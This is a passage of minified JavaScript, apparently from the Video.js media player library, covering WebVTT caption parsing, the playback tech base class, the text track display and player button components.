A=k.split(","),P=A[0];w.integer(E,P),w.percent(E,P)&&w.set("snapToLines",!1),w.alt(E,P,["auto"]),A.length===2&&w.alt("lineAlign",A[1],["start","center","end"]);break;case"position":A=k.split(","),w.percent(E,A[0]),A.length===2&&w.alt("positionAlign",A[1],["start","center","end"]);break;case"size":w.percent(E,k);break;case"align":w.alt(E,k,["start","center","end","left","right"])}},/:/,/\s/),p.region=w.get("region",null),p.vertical=w.get("vertical","");try{p.line=w.get("line","auto")}catch(E){}p.lineAlign=w.get("lineAlign","start"),p.snapToLines=w.get("snapToLines",!0),p.size=w.get("size",100);try{p.align=w.get("align","center")}catch(E){p.align=w.get("align","middle")}try{p.position=w.get("position","auto")}catch(E){p.position=w.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},p.align)}p.positionAlign=w.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},p.align)})(r,e.cue,e.regionList)}catch(d){e.reportOrThrowError(d),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var l=r.indexOf("-->")!==-1;if(!r||l&&(a=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(d){e.reportOrThrowError(d),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new yt(yt.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Bc=bs,Fc={"":1,lr:1,rl:1},jc={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function ea(i){return typeof i=="string"&&!!jc[i.toLowerCase()]&&i.toLowerCase()}function Bl(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,a=e,l=t,d=null,p="",c=!0,y="auto",f="start",v="auto",S="auto",w=100,E="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(k){s=""+k}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(k){r=!!k}},startTime:{enumerable:!0,get:function(){return n},set:function(k){if(typeof k!="number")throw new TypeError("Start time must be set to a number.");n=k,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return a},set:function(k){if(typeof k!="number")throw new TypeError("End time must be set to a number.");a=k,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return l},set:function(k){l=""+k,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return d},set:function(k){d=k,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return p},set:function(k){if(k=typeof(k=k)=="string"&&!!Fc[k.toLowerCase()]&&k.toLowerCase(),k===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");p=k,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return c},set:function(k){c=!!k,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return y},set:function(k){if(typeof k!="number"&&k!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");y=k,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return f},set:function(k){k=ea(k),k&&(f=k,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return v},set:function(k){if(k<0||100<k)throw new Error("Position must be between 0 and 100.");v=k,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return S},set:function(k){k=ea(k),k&&(S=k,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return w},set:function(k){if(k<0||100<k)throw new Error("Size must be between 0 and 100.");w=k,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return E},set:function(k){if(k=ea(k),!k)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");E=k,this.hasBeenReset=!0}}}),this.displayState=void 0}Bl.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var qc=Bl,Hc={"":!0,up:!0};function Ts(i){return typeof i=="number"&&0<=i&&i<=100}function Vc(){var i=100,e=3,t=0,s=100,r=0,n=100,a="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(l){if(!Ts(l))throw new Error("Width must be between 0 and 100.");i=l}},lines:{enumerable:!0,get:function(){return e},set:function(l){if(typeof l!="number")throw new TypeError("Lines must be set to a number.");e=l}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(l){if(!Ts(l))throw new Error("RegionAnchorX must be between 0 and 100.");s=l}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(l){if(!Ts(l))throw new Error("RegionAnchorY must be between 0 and 100.");t=l}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorY must be between 0 and 100.");n=l}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorX must be between 0 and 100.");r=l}},scroll:{enumerable:!0,get:function(){return a},set:function(l){l=typeof(l=l)=="string"&&!!Hc[l.toLowerCase()]&&l.toLowerCase(),l!==!1&&(a=l)}}})}var ws=Di(function(e){var e=e.exports={WebVTT:Bc,VTTCue:qc,VTTRegion:Vc},t=(pt.vttjs=e,pt.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=pt.VTTCue,n=pt.VTTRegion;e.shim=function(){pt.VTTCue=t,pt.VTTRegion=s},e.restore=function(){pt.VTTCue=r,pt.VTTRegion=n},pt.VTTCue||e.shim()});ws.WebVTT,ws.VTTCue,ws.VTTRegion;class Z extends N{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Xe.names.forEach(s=>{s=Xe[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Xe.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(ge(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(mt.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Ge(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?It(0,0):It()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){mt.names.forEach(e=>{var t=mt[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&Ti(ws)&&0<Object.keys(ws).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=l=>e.addTrack(l.track),r=l=>e.removeTrack(l.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),a=()=>{n();for(let d=0;d<e.length;d++){var l=e[d];l.removeEventListener("cuechange",n),l.mode==="showing"&&l.addEventListener("cuechange",n)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(let l=0;l<e.length;l++)e[l].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},a=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Xe.text.TrackClass(n),a.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,a}createRemoteTextTrack(e){return e=me(e,{tech:this}),new Pi.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=Ct++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Z.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Z||e instanceof Z||e===Z}static registerTech(e,t){if(Z.techs_||(Z.techs_={}),!Z.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Z.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Z.canPlaySource)return e=ke(e),Z.techs_[e]=t,Z.techs_[ms(e)]=t,e!=="Tech"&&Z.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Z.techs_&&Z.techs_[e]?Z.techs_[e]:(e=ke(e),window&&window.videojs&&window.videojs[e]?(re.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Xe.names.forEach(function(i){let e=Xe[i];Z.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Z.prototype.featuresVolumeControl=!0,Z.prototype.featuresMuteControl=!0,Z.prototype.featuresFullscreenResize=!1,Z.prototype.featuresPlaybackRate=!1,Z.prototype.featuresProgressEvents=!1,Z.prototype.featuresSourceset=!1,Z.prototype.featuresTimeupdateEvents=!1,Z.prototype.featuresNativeTextTracks=!1,Z.prototype.featuresVideoFrameCallback=!1,Z.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:re.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},N.registerComponent("Tech",Z),Z.registerTech("Tech",Z),Z.defaultTechOrder_=[];let ci={},ta={},Ar={};function zc(i,e,t){i.setTimeout(()=>function s(r={},n=[],a,l,d=[],p=!1){let[c,...y]=n;if(typeof c=="string")s(r,ci[c],a,l,d,p);else if(c){let f=Gc(l,c);if(!f.setSource)return d.push(f),s(r,y,a,l,d,p);f.setSource(Object.assign({},r),function(v,S){if(v)return s(r,y,a,l,d,p);d.push(f),s(S,r.type===S.type?y:ci[S.type],a,l,d,p)})}else y.length?s(r,y,a,l,d,p):p?a(r,d):s(r,ci["*"],a,l,d,!0)}(e,ci[e.type],t,i),1)}function Fl(i,a,t,n=null){var r="call"+ke(t),r=i.reduce(ia(r),n),n=r===Ar,a=n?null:a[t](r),l=i,d=t,p=a,c=n;for(let f=l.length-1;0<=f;f--){var y=l[f];y[d]&&y[d](c,p)}return a}let $c={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Wc={setCurrentTime:1,setMuted:1,setVolume:1},jl={play:1,pause:1};function ia(i){return(e,t)=>e===Ar?Ar:t[i]?t[i](e):e}function Gc(i,e){var t=ta[i.id()];let s=null;if(t==null)s=e(i),ta[i.id()]=[[e,s]];else{for(let a=0;a<t.length;a++){var[r,n]=t[a];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function ql(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=ql(t),Array.isArray(t)?e=e.concat(t):St(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Hl({src:i})]:St(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Hl(i)]:[];return i}let Xc={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},Dr=function(i=""){return i=Gn(i),Xc[i.toLowerCase()]||""};function Hl(i){var e;return i.type||(e=Dr(i.src))&&(i.type=e),i}class Kc extends N{constructor(e,t,s){if(super(e,me({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,a=t.playerOptions.techOrder;n<a.length;n++){var r=ke(a[n]);let l=Z.getTech(r);if((l=r?l:N.getComponent(r))&&l.isSupported()){e.loadTech_(r);break}}}}N.registerComponent("MediaLoader",Kc);class Lr extends N{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&re.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=te(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=te("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Qt(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}N.registerComponent("ClickableComponent",Lr);class sa extends Lr{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return te("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(te("picture",{className:"vjs-poster",tabIndex:-1},{},te("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?At(this.player_.play()):this.player_.pause())}}sa.prototype.crossorigin=sa.prototype.crossOrigin,N.registerComponent("PosterImage",sa);let Yc={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function ra(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Ss(i,e,t){try{i.style[e]=t}catch(s){}}function Vl(i){return i?i+"px":""}class Qc extends N{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(ge(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let a=window.screen.orientation||window,l=window.screen.orientation?"change":"orientationchange";a.addEventListener(l,r),e.on("dispose",()=>a.removeEventListener(l,r));var n=this.options_.playerOptions.tracks||[];for(let d=0;d<n.length;d++)this.player_.addRemoteTextTrack(n[d],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,a;for(let d=0;d<t.length;d++){var l=t[d];s&&s.enabled&&s.language&&s.language===l.language&&l.kind in e?a=l.kind!==s.kind&&a||l:s&&!s.enabled?(a=null,r=null,n=null):l.default&&(l.kind!=="descriptions"||r?l.kind in e&&!n&&(n=l):r=l)}a?a.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let a=0;a<e.length;++a){var r=e[a];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let a=null,l=null,d=e.length;for(;d--;){var n=e[d];n.mode==="showing"&&(n.kind==="descriptions"?a=n:l=n)}l?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(l)):a&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(a))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,a=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):a=Math.round((t-e/r)/2)),Ss(this.el_,"insetInline",Vl(n)),Ss(this.el_,"insetBlock",Vl(a))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,a=s[r];a&&(a=a.displayState,t.color&&(a.firstChild.style.color=t.color),t.textOpacity&&Ss(a.firstChild,"color",ra(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(a.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Ss(a.firstChild,"backgroundColor",ra(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Ss(a,"backgroundColor",ra(t.windowColor,t.windowOpacity)):a.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(a.style.fontSize),a.style.fontSize=n*t.fontPercent+"px",a.style.height="auto",a.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=Yc[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(a=>!a.activeCues)){var t=[];for(let a=0;a<e.length;++a){var s=e[a];for(let l=0;l<s.activeCues.length;++l)t.push(s.activeCues[l])}window.WebVTT.processCues(window,t,this.el_);for(let a=0;a<e.length;++a){var r=e[a];for(let l=0;l<r.activeCues.length;++l){var n=r.activeCues[l].displayState;di(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||a)),r.language&&Ci(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}N.registerComponent("TextTrackDisplay",Qc);class Jc extends N{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=te("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}N.registerComponent("LoadingSpinner",Jc);class Ye extends Lr{createEl(e,t={},s={}){return t=te("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return re.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),N.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}N.registerComponent("Button",Ye);class zl extends Ye{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)At(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),gs(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}zl.prototype.controlText_="Play Video",N.registerComponent("BigPlayButton",zl),N.registerComponent("CloseButton",class extends Ye{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){Y.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class $l extends Ye{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control 